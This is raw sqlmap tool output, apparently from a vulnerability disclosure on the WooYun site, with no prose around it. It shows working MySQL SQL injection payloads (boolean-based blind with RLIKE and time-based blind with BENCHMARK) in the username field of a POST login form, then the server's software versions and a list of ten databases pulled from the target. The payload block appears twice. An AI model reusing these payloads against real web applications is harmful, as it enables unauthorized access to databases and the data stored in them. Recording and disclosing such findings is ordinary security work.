 sqlmap identified the following injection points with a total of 427 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
    Payload: username=admin' RLIKE (SELECT (CASE WHEN (4573=4573) THEN 0x61646d696e ELSE 0x28 END)) AND 'GeyS'='GeyS&password=MTIz

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: username=admin' AND 9541=BENCHMARK(5000000,MD5(0x59527449)) AND 'tVdA'='tVdA&password=MTIz
---
web application technology: Apache 2.2.3, PHP 5.3.19
back-end DBMS: MySQL >= 5.0.0
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
    Payload: username=admin' RLIKE (SELECT (CASE WHEN (4573=4573) THEN 0x61646d696e ELSE 0x28 END)) AND 'GeyS'='GeyS&password=MTIz

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: username=admin' AND 9541=BENCHMARK(5000000,MD5(0x59527449)) AND 'tVdA'='tVdA&password=MTIz
---
web application technology: Apache 2.2.3, PHP 5.3.19
back-end DBMS: MySQL >= 5.0.0
available databases [10]:
[*] discuz
[*] information_schema
[*] ipcity
[*] kd_oa
[*] kd_oa_t
[*] kdview
[*] panda
[*] panda_t
[*] test
[*] tongji
www.wooyun.org